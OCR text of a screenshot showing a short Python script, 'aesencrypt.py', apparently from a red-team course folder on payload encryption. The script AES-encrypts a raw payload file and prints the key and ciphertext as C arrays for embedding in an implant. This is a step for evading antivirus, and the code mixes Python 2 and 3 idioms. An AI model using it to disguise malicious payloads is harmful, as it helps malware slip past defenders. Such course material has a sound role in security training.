 Z:\RTO\04.Payload_Encryption\AES\aesencrypt.py - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
implant.cpp aesencrypt.py
1 import sys
2 from Crypto.Cipher import AES
3 from os import urandom
4 import hashlib
5
6 KEY = urandom(16)
7
8 def pad(s):
9 return s + (AES.block_size - len(s) % AES.block_size) * chr(AES.block_size - len(s) % AES.block_size)
10
11 def aesenc(plaintext, key):
12
13 k = hashlib.sha256(key).digest()
14 iv = 16 * '\x00'
15 plaintext = pad(plaintext)
16 cipher = AES.new(k, AES.MODE_CBC, iv)
17
18 return cipher.encrypt(bytes(plaintext))
19
20
21 try:
22 plaintext = open(sys.argv[1], "r").read()
23 except:
24 print("File argument needed! %s <raw payload file>" % sys.argv[0])
25 sys.exit()
26
27 ciphertext = aesenc(plaintext, KEY)
28 print('AESkey[] = { 0x' + ', 0x'.join(hex(ord(x))[2:] for x in KEY) + ' };')
29 print('payload[] = { 0x' + ', 0x'.join(hex(ord(x))[2:] for x in ciphertext) + ' };')
30
Python file length : 780 lines : 30 Ln : 1 Col : 1 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
Type here to search
3:36 PM
3/7/2020